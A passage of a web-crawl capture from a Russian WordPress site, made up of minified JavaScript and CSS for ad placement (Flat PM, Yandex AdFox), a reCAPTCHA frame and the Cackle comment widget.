d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6323","html":[{"fst":"<div id=\"adfox_16166690209879876\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_16166690209879876',\n        params: {\n            pp: 'bljb',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666926750445352\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666926750445352',\n        params: {\n            pp: 'blix',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6324","html":[{"fst":"<div id=\"adfox_161666904739577118\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666904739577118',\n        params: {\n            pp: 'bljc',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666929405065799\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666929405065799',\n        params: {\n            pp: 'bliy',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6325","html":[{"fst":"<div id=\"adfox_161666907792574075\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666907792574075',\n        params: {\n            pp: 'bljd',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666931370599867\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666931370599867',\n        params: {\n            pp: 'bliz',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6326","html":[{"fst":"<div id=\"adfox_161666909899629091\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666909899629091',\n        params: {\n            pp: 'blje',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666933312751622\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666933312751622',\n        params: {\n            pp: 'blja',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":".flat_pm_start~p","search_all":"true"}},"ID":"6327","html":[{"fst":"<div id=\"adfox_161666912402213572\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666912402213572',\n        params: {\n            pp: 'bljf',\n            ps: 'ewjb',\n            p2: 'hdic'\n        }\n    }, ['desktop', 'tablet'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div id=\"adfox_161666935379926641\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666935379926641',\n        params: {\n            pp: 'bljb',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"6328","html":[{"fst":"<div id=\"adfox_161666938441414025\" style=\"text-align:center\"><\/div>\n<script>\n    window.Ya.adfoxCode.createAdaptive({\n        ownerId: 312815,\n        containerId: 'adfox_161666938441414025',\n        params: {\n            pp: 'bljc',\n            ps: 'ewjj',\n            p2: 'hdic'\n        }\n    }, ['phone'], {\n        tabletWidth: 830,\n        phoneWidth: 480,\n        isAutoReloads: false\n    });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3796 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iZPaYODzlW9OwXE3qhLXPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768840454281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://k.cackle.me/widget/css/comment-recent.css?v=24102023083835
body_size: 2880
content:
.mc-c,.mc-c h1,.mc-c h2,.mc-c h3,.mc-c h4,.mc-c h5,.mc-c h6,.mc-c p,.mc-c td,.mc-c dl,.mc-c tr,.mc-c dt,.mc-c ol,.mc-c form,.mc-c select,.mc-c option,.mc-c pre,.mc-c div,.mc-c table,.mc-c th,.mc-c tbody,.mc-c tfoot,.mc-c caption,.mc-c thead,.mc-c ul,.mc-c li,.mc-c address,.mc-c blockquote,.mc-c dd,.mc-c fieldset,.mc-c li,.mc-c iframe,.mc-c strong,.mc-c legend,.mc-c em,.mc-c s,.mc-c cite,.mc-c span,.mc-c input,.mc-c sup,.mc-c label,.mc-c dfn,.mc-c object,.mc-c big,.mc-c q,.mc-c font,.mc-c samp,.mc-c acronym,.mc-c small,.mc-c img,.mc-c strike,.mc-c code,.mc-c sub,.mc-c ins,.mc-c textarea,.mc-c var,.mc-c a,.mc-c abbr,.mc-c applet,.mc-c del,.mc-c kbd,.mc-c tt,.mc-c b,.mc-c i,.mc-c hr{background-attachment:scroll!important;background-color:transparent!important;background-image:none!important;background-position:0 0!important;background-repeat:repeat!important;border-color:black!important;border-color:currentColor!important;border-radius:0!important;border-style:none!important;border-width:medium!important;bottom:auto!important;clear:none!important;clip:auto!important;color:inherit!important;counter-increment:none!important;counter-reset:none!important;cursor:auto!important;direction:inherit!important;display:inline;float:none!important;font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-variant:normal!important;font-weight:inherit!important;height:auto;left:auto!important;letter-spacing:normal!important;line-height:inherit!important;list-style-type:inherit!important;list-style-position:outside!important;list-style-image:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1;outline:invert none medium!important;overflow:visible!important;padding:0!important;position:static!important;quotes:"" ""!important;right:auto!important;table-layout:auto!important;text-align:inherit!important;text-decoration:inherit!important;text-indent:0!important;text-transform:none!important;top:auto!important;unicode-bidi:normal!important;vertical-align:baseline!important;visibility:inherit!important;white-space:normal!important;width:auto!important;word-spacing:normal!important;z-index:auto!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-shadow:none!important;-webkit-transition:none!important;transition:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.mc-c,.mc-c h3,.mc-c h5,.mc-c p,.mc-c h1,.mc-c dl,.mc-c dt,.mc-c h6,.mc-c ol,.mc-c form,.mc-c select,.mc-c option,.mc-c pre,.mc-c div,.mc-c h2,.mc-c caption,.mc-c h4,.mc-c ul,.mc-c address,.mc-c blockquote,.mc-c dd,.mc-c fieldset,.mc-c textarea,.mc-c hr{display:block}.mc-c table{display:table}.mc-c tbody{display:table-row-group}.mc-c tr{display:table-row}.mc-c td{display:table-cell}.mc-c ul{list-style-type:none!important}.mc-c li{display:list-item;min-height:auto!important;min-width:auto!important}.mc-c a,.mc-c a *,.mc-c input[type=submit],.mc-c input[type=radio],.mc-c input[type=checkbox],.mc-c select{cursor:pointer!important}.mc-c a:hover{text-decoration:none!important}.mc-c button,.mc-c input[type=submit]{height:auto!important;text-align:center!important}.mc-c input[type=hidden]{display:none}.mc-c select{-webkit-appearance:menulist!important;-moz-appearance:menulist!important;appearance:menulist!important}.mc-c input[type=checkbox]{-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important;appearance:checkbox!important}.mc-c input[type="checkbox"]:before,.mc-c input[type="checkbox"]:after{content:none!important;border:0!important}.mc-c input[type=radio]{-webkit-appearance:radio!important;-moz-appearance:radio!important;appearance:radio!important}.mc-c input[type="radio"]:before,.mc-c input[type="radio"]:after{content:none!important;border:0!important}.mc-c li:before,.mc-c li:after{content:""!important}.mc-c input,.mc-c select{vertical-align:middle!important}.mc-c select,.mc-c textarea,.mc-c input{border:1px solid #ccc!important}.mc-c table{border-collapse:collapse!important;border-spacing:0!important}.mc-c *[dir=rtl]{direction:rtl!important}.mc-c img{border:0!important}.mc-c{font-size:13px!important;line-height:18px!important;direction:ltr!important;text-align:left!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#333!important;font-style:normal!important;font-weight:normal!important;text-decoration:none!important;list-style-type:disc!important}.mc-c .mc-social{display:inline-block!important;width:16px!important;height:16px!important;vertical-align:inherit!important;border-radius:20px!important;-webkit-border-radius:20px!important;-moz-border-radius:20px!important;background:url(../img/prov-sm.png) 0 0 transparent no-repeat!important}.mc-c .mc-social.mc-vkontakte{background-position:0 0!important;background-color:#41658b!important}.mc-c .mc-social.mc-odnoklassniki{background-position:-16px 0!important;background-color:#f4960f!important}.mc-c .mc-social.mc-mymailru{background-position:-32px 0!important;background-color:#3d6cb0!important}.mc-c .mc-social.mc-facebook{background-position:-48px 0!important;background-color:#3c5b9b!important}.mc-c .mc-social.mc-twitter{background-position:-64px 0!important;background-color:#2daae1!important}.mc-c .mc-social.mc-google,.mc-c .mc-social.mc-googleplus{background-position:-80px 0!important;background-color:#dd4b39!important}.mc-c .mc-social.mc-stackoverflow{background-position:-96px 0!important;background-color:#fe7a15!important}.mc-c .mc-social.mc-linkedin{background-position:-112px 0!important;background-color:#0173b2!important}.mc-c .mc-social.mc-yandex{background-position:-128px 0!important;background-color:#ffdb4c!important}.mc-c .mc-social.mc-livejournal{background-position:-144px 0!important;background-color:#306599!important}.mc-c .mc-social.mc-instagram{background-position:-160px 0!important;background-color:#3d739c!important}.mc-c .mc-social.mc-foursquare{background-position:-176px 0!important;background-color:#2a99cd!important}.mc-c .mc-social.mc-500px{background-position:-192px 0!important;background-color:#222!important}.mc-c .mc-social.mc-yammer{background-position:-208px 0!important;background-color:#1ba1e2!important}.mc-c .mc-social.mc-tumblr{background-position:-224px 0!important;background-color:#2a445f!important}.mc-c .mc-social.mc-soundcloud{background-position:-240px 0!important;background-color:#F50!important}.mc-c .mc-social.mc-dropbox{background-position:-256px 0!important;background-color:#007ee6!important}.mc-c .mc-social.mc-yahoo{background-position:-272px 0!important;background-color:#7b0099!important}.mc-c .mc-social.mc-wordpress{background-position:-288px 0!important;background-color:#464442!important}.mc-c .mc-social.mc-live{background-position:-304px 0!important;background-color:#0cb3ee!important}.mc-c .mc-social.mc-mailru{background-position:-320px 0!important;background-color:#2f69a1!important}.mc-c .mc-social.mc-cackle{background-position:-336px 0!important}.mc-c .mc-social.mc-guest{background-position:-352px 0!important}.mc-c .mc-social.mc-,.mc-c .mc-social.mc-undefined{background-position:-368px 0!important}.mc-c .mc-auth-btn{display:inline-block!important;width:30px!important;height:30px!important;border-radius:4px!important;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;margin:0 6px 10px 0!important}.mc-c .mc-auth-btn:hover{box-shadow:0 0 0 1px rgba(0,0,0,.2),0 3px 5px -3px rgba(0,0,0,.7)!important}.mc-c .mc-auth-btn div{display:inline-block!important;vertical-align:inherit!important;width:30px!important;height:30px!important;border-radius:4px!important;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;background:url(../img/prov.png) 0 0 transparent no-repeat!important}.mc-c .mc-auth-btn .mc-vkontakte{background-position:0 0!important;background-color:#41658b!important}.mc-c .mc-auth-btn .mc-odnoklassniki{background-position:-30px 0!important;background-color:#f4960f!important}.mc-c .mc-auth-btn .mc-mymailru{background-position:-60px 0!important;background-color:#3d6cb0!important}.mc-c .mc-auth-btn .mc-facebook{background-position:-90px 0!important;background-color:#3c5b9b!important}.mc-c .mc-auth-btn .mc-twitter{background-position:-120px 0!important;background-color:#2daae1!important}.mc-c .mc-auth-btn .mc-googleplus{background-position:-150px 0!important;background-color:#dd4b39!important}.mc-c .mc-auth-btn .mc-stackoverflow{background-position:-180px 0!important;background-color:#fe7a15!important}.mc-c .mc-auth-btn .mc-linkedin{background-position:-210px 0!important;background-color:#0173b2!important}.mc-c .mc-auth-btn .mc-yandex{background-position:-240px 0!important;background-color:#ffdb4c!important}.mc-c .mc-auth-btn .mc-livejournal{background-position:-270px 0!important;background-color:#306599!important}.mc-c .mc-auth-btn .mc-instagram{background-position:-300px 0!important;background-color:#3d739c!important}.mc-c .mc-auth-btn .mc-foursquare{background-position:-330px 0!important;background-color:#2a99cd!important}.mc-c .mc-auth-btn .mc-500px{background-position:-360px 0!important;background-color:#222!important}.mc-c .mc-auth-btn .mc-yammer{background-position:-390px 0!important;background-color:#1ba1e2!important}.mc-c .mc-auth-btn .mc-tumblr{background-position:-420px 0!important;background-color:#2a445f!important}.mc-c .mc-auth-btn .mc-soundcloud{background-position:-450px 0!important;background-color:#F50!important}.mc-c .mc-auth-btn .mc-dropbox{background-position:-480px 0!important;background-color:#007ee6!important}.mc-c .mc-auth-btn .mc-yahoo{background-position:-510px 0!important;background-color:#7b0099!important}.mc-c .mc-auth-btn .mc-wordpress{background-position:-540px 0!important;background-color:#464442!important}.mc-c .mc-auth-btn .mc-live{background-position:-570px 0!important;background-color:#0cb3ee!important}.mc-c .mc-auth-btn .mc-mailru{background-position:-600px 0!important;background-color:#2f69a1!important}.mc-c .mc-auth-btn .mc-cackle{background-position:-630px 0!important}#mc-link{clear:both!important;float:right!important;font-weight:700!important;font-size:10px!important;margin:0 0 10px!important;color:rgba(0,39,59,.5)!important;text-transform:uppercase!important;text-decoration:none!important}#mc-link:hover{color:rgba(0,39,59,.7)!important}.cc-last.mc-c{position:relative!important;padding:0 2px!important;overflow:hidden!important}.cc-last .mc-avatar-cnt{position:relative!important;float:left!important}.cc-last .mc-avatar-wrap{position:absolute!important;top:0!important;left:0!important}.cc-last .mc-social-wrap{position:absolute!important;top:25px!important;left:25px!important;width:16px!important;height:16px!important;border-radius:20px!important;-webkit-border-radius:20px!important;-moz-border-radius:20px!important;-webkit-box-shadow:0 0 1px #000!important}.cc-last .mc-comments{text-align:center!important}.cc-last .mc-comment{position:relative!important}.cc-last .mc-comment-wrap{position:relative!important;padding:12px 0 12px!important;text-align:left!important;transition:all .2s ease-in-out!important}.cc-last .mc-comment-user{position:relative!important}.cc-last .mc-comment .mc-avatar-wrap{top:auto!important}.cc-last .mc-comment-user .mc-avatar{width:36px!important;height:36px!important;border-radius:3px!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important}.cc-last .mc-comment-info{margin:0 0 0 48px!important;text-align:left!important}.cc-last .mc-comment-head>a{display:inline-block;text-decoration:none!important}.cc-last .mc-comment-username{color:#333!important;font-size:14px!important;font-weight:600!important;margin-right:12px!important;vertical-align:top!important}.cc-last .mc-comment-time{display:inline-block;color:#b7bbc1!important;font-size:11px!important}.cc-last .mc-comment-body{margin:4px 0!important}.cc-last .mc-comment-footer>a{font-size:12px!important;color:#b0b0b0!important;margin:0 14px 0 0!important;white-space:nowrap!important;transition:all .2s ease-in-out!important}.cc-last .mc-comment-footer>a:hover{color:#707070!important}.cc-last .mc-comment-footer{overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important}.cc-last .mc-more{display:none}.cc-last .mc-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:underline!important}.cc-last.mc-black{color:#eee!important}.cc-last.mc-black .mc-comment-username{color:#ddd!important}.cc-last.mc-black .mc-comment-body{color:#fff!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://k.cackle.me/widget/js/comment-recent.js?v=24102023083835
body_size: 8658
content:
var Cackle=Cackle||{};Cackle.Utils=Cackle.Utils||{getJSON:function(b,d,c){if(d){var a=c?this.createFunc(c,d,true):this.createAnonymFunc(d);b=b.replace("callback=?","callback="+a)}this.loadScript(b);return true},createAnonymFunc:function(c,b){var a="cackle_"+Math.floor(Math.random()*1000001);return this.createFunc(a,c,b)},createFunc:function(a,c,b){window[a]=function(d){if(!b){window[a]=undefined;try{delete window[a]}catch(f){}}c(d)};return a},loadScript:function(b){var a=document.createElement("script");a.src=b;a.type="text/javascript";this.appendResource(a);return a},appendResource:function(a){(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(a)},urlsToHyperlinks:function(d){var c=/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig,b=/(^|[^\/])(www\.[\S]+(\b|$))/ig,a=d.replace(c,'<a href="$1" target="_blank">$1</a>');return a.replace(b,'$1<a href="http://$2" target="_blank" rel="nofollow">$2</a>')},escapeHtml:function(a){return a?document.createElement("div").appendChild(document.createTextNode(a)).parentNode.innerHTML:""},escapeHtmlWithLinks:function(a){return this.urlsToHyperlinks(this.escapeHtml(a))},getBeforeAnchor:function(a){if(a.indexOf("#")>0){return a.substring(0,a.indexOf("#"))}else{return a.substring(0,a.length)}},getAfterAnchor:function(a){return a.substring(a.indexOf("#"),a.length)},getSearchPath:function(c){var b=document.createElement("a");b.href=c;var d=this.getSearchPathFromLocation(b);if(d.indexOf("/")!=0){return"/"+d}else{return d}},getSearchPathFromLocation:function(a){return a.pathname+a.search},getBrowserLang:function(){return(navigator.language||navigator.systemLanguage||navigator.userLanguage||"en").substr(0,2).toLowerCase()},callbacks:function(a,e,d){if(!a.callback){return}var c=a.callback[e];if(c&&c.length>0){for(var b=0;b<c.length;b++){c[b](d)}}},getChannel:function(a){var b;if(a.channel){return a.channel}else{if(a.chanParam){return Cackle.getParam(a.chanParam)}else{if(a.url){b=this.getSearchPath(a.url)}else{b=this.getSearchPathFromLocation(window.location)}}}if(a.chanWithoutParams&&b.indexOf("?")>-1){return b.substring(0,b.indexOf("?")||b.length)}return b},getUrl:function(a){return decodeURIComponent(a.url||Cackle.Utils.getBeforeAnchor(window.location.href))},bootstrapWidget:function(c){var b=this;for(var a=0;a<cackle_widget.length;a++){(function(d){var e=Cackle[d.widget],f=d.widget+d.id+(d.container||"");if(!e){return}e[f]=e[f]||{};if(!c&&(e[f].isLoaded||d.isLoaded)){return}if(e.getBootstrapUrl){e[f].isLoaded=true;b.getJSON(e.getBootstrapUrl(d),function(g){d.data=(function(h){for(var i in h){return h[i]}})(g);if(d.data){d.lang=d.lang||d.data.lang||b.getBrowserLang();if(d.data.expired){e.expired&&e.expired(d)}else{e.main(d,Cackle.mcJQ)}}},"cackle_"+f.replace(/[-:.]/g,""))}else{if(e.main){e[f].isLoaded=true;if(!d.lang){d.browserLang=true;d.lang=b.getBrowserLang()}e.main(d,Cackle.mcJQ)}}})(cackle_widget[a])}}};Cackle.Base=Cackle.Base||{emailRegex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,error:function(a,b){var c=b[a.code],d=a.banInfo;if(d){if(d.expired){c+=" "+b.banUntil+" "+new Date(d.expired).toLocaleString()}if(d.reason){c+="<br>"+b.banReason+" "+b["ban"+d.reason]}else{if(d.reasonTxt){c+="<br>"+b.banReason+" "+d.reasonTxt}}}return c},validEmail:function(a){return this.emailRegex.test(a)},gotoId:function(g){var f;try{f=decodeURIComponent(window.location.hash)}catch(d){f=window.location.hash}var c=new RegExp("#.*?("+g+"-[0-9]*)");var a=c.exec(f),b;if(a&&a.length>1&&(b=document.getElementById(a[1]))){b.scrollIntoView()}},ssl:function(a){if(Cackle.protocol=="https:"&&a){if(a.indexOf("http://media.cackle.me")>-1||a.indexOf("http://media2.cackle.me")>-1||a.indexOf("http://cackle.me")>-1){return a.replace("http:","https:")}else{if(a.indexOf("https://media.cackle.me")>-1||a.indexOf("https://media2.cackle.me")>-1||a.indexOf("https")==0){return a}else{return"https://media2.cackle.me/img?img="+a}}}else{return a}},urlsToHyperlinks:function(d){var c=/(\b(https?|ftp|file):\/\/[-A-Z0-9А-Я+&@#\/%?=~_|!:,.;]*[-A-Z0-9А-Я+&@#\/%=~_|])/ig,b=/(^|[^\/])(www\.[\S]+(\b|$))/ig,a=d.replace(c,'<a href="$1" target="_blank">$1</a>');return a.replace(b,'$1<a href="http://$2" target="_blank" rel="nofollow">$2</a>')},escapeHtml:function(a){return a?document.createElement("div").appendChild(document.createTextNode(a)).parentNode.innerHTML:""},escapeHtmlWithLinks:function(a){return this.urlsToHyperlinks(this.escapeHtml(a))},getAvatar:function(b,d,c,a){if(b){b=this.ssl(b);return b.match("^http://cackle.me/")?b.replace("http://","http://i1.wp.com/"):b}else{if((a.gravatarEnable||a.anonymGravatarEnable)&&d){return this.getGravatar(d,c,a)}else{return this.getDefaultAvatar(a)}}},getGravatar:function(c,b,a){return"//gravatar.com/avatar/"+c+"?d="+this.getDefaultAvatar(a)+"&r=PG&s="+b},getDefaultAvatar:function(a){return a.anonymAvatar?(a.anonymAvatar.match("^https?:")?a.anonymAvatar:"//"+a.anonymAvatar):this.getCackleAvatar()},getCackleAvatar:function(){return Cackle.origin+"/widget/img/anonym2.png"},getRandom:function(b){var a="",e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",c=e.length;for(var d=0;d<b;d++){a+=e.charAt(Math.floor(Math.random()*c))}return a}};var Cackle=Cackle||{};Cackle.Time=Cackle.Time||{getTime:function(b,c,a){if(a=="chat"){return this.getChatTime(b,c||"ru")}else{if(a){return this.getFormatTime(b,a,c||"ru")}else{return this.getDefaultTime(b,c||"ru")}}},getChatTime:function(g,j){var c=new Date().getTime(),b=c-g,f=b/1000,a=f/60,e=a/60,i=e/24;if(e<24){return this.getFormatTime(g,"HH:mm",j)}else{if(i<365){return this.getFormatTime(g,"dd.MM HH:mm",j)}else{return this.getFormatTime(g,"yyyy.MM.dd HH:mm",j)}}},getDefaultTime:function(g,j){var c=new Date(),b=c.getTime()-g,f=b/1000,a=f/60,e=a/60,i=e/24;if(e<24){return this.getTimeAgo(g,j)}else{if(i<30){return this.getTimeAgo(g,j)+" "+this.getFormatTime(g,"HH:mm",j)}else{if(new Date(g).getFullYear()==c.getFullYear()){return this.getFormatTime(g,"dd.MM HH:mm",j)}else{return this.getFormatTime(g,"yyyy.MM.dd HH:mm",j)}}}},getTimeAgo:function(c,b){var a=new Date().getTime(),i=a-c,k=i/1000,e=k/60,f=e/60,g=f/24,j=g/365;b=Cackle.Time.Messages[b]?b:"en";if(k<45){return Cackle.Time.Messages[b].second}else{if(k<90){return Cackle.Time.Messages[b].minute}else{if(e<45){return Cackle.Time.Messages[b].minutes(e)}else{if(e<90){return Cackle.Time.Messages[b].hour}else{if(f<24){return Cackle.Time.Messages[b].hours(f)}else{if(f<48){return Cackle.Time.Messages[b].day}else{if(g<30){return Cackle.Time.Messages[b].days(g)}else{if(g<60){return Cackle.Time.Messages[b].month}else{if(g<365){return Cackle.Time.Messages[b].months(g)}else{if(j<2){return Cackle.Time.Messages[b].year}else{return Cackle.Time.Messages[b].years(j)}}}}}}}}}}},getFormatTime:function(d,c,e){var b=new Date(d),a={SS:b.getMilliseconds(),ss:b.getSeconds(),mm:b.getMinutes(),HH:b.getHours(),hh:((b.getHours()%12)?b.getHours()%12:12)+(b.getHours()>=12?"PM":"AM"),dd:b.getDate(),MM:b.getMonth()+1,yyyy:b.getFullYear(),yy:String(b.getFullYear()).toString().substr(2,2),ago:this.getTimeAgo(d,e)};return c.replace(/(SS|ss|mm|HH|hh|DD|dd|MM|yyyy|yy|ago)/g,function(f,g){var h=a[g];return h<10?"0"+h:h})},declineNum:function(d,c,b,a){return d+" "+this.declineMsg(d,c,b,a)},declineMsg:function(e,c,b,a){var d=e%10;if((d==1)&&((e==1)||(e>20))){return c}else{if((d>1)&&(d<5)&&((e>20)||(e<10))){return b}else{return a}}}};Cackle.Time.Messages={ru:{second:"только что",minute:"минуту назад",minutes:function(a){return Cackle.Time.declineNum(Math.round(a),"минута назад","минуты 